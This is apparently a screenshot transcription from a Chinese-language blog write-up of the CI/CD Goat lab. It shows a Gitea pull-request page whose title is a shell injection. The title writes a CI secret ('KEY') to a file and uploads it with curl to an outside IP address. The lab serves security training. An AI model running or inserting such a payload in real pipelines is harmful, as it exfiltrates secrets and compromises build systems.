 main [wonderland-dormouse
CI/CD Goat - Deliberately vul
#1 - `echo "${KEY}" > key &&
新标签页
CiCd-Goat | Putdownd's Blog
不安全
192.168.72.129:3000/Cov/reportcov/pulls/1
23
3
9
O
IP
工单管理 合并请求 里程碑 探索
Cov/reportcov
关注 1 点赞 0 派生 1
代码 工单 合并请求 1 项目 版本发布 百科 动态
标签 里程碑
`echo "${KEY}" > key && curl -v -F file=@key http://192.168.88.43:64434` #1
编辑
开启中 thealice 请求将 1 次代码提交从 thealice/reportcov:main 合并至 main
对话内容 0 代码提交 1 文件变动 1
thealice 评论于 11 分钟前
这个人很懒，什么都没留下。
thealice 于 11 分钟前 推送了 1 个提交
更新 'LICENSE'
9deb2a4695
该合并请求可以进行自动合并操作。
没有可用的密钥来签署这个提交
您无权合并此拉取请求。
评审人
无审核者
仍在进行中？ 添加 WIP: 前缀
标签
未选择标签
里程碑
未选择里程碑
项目
暂无项目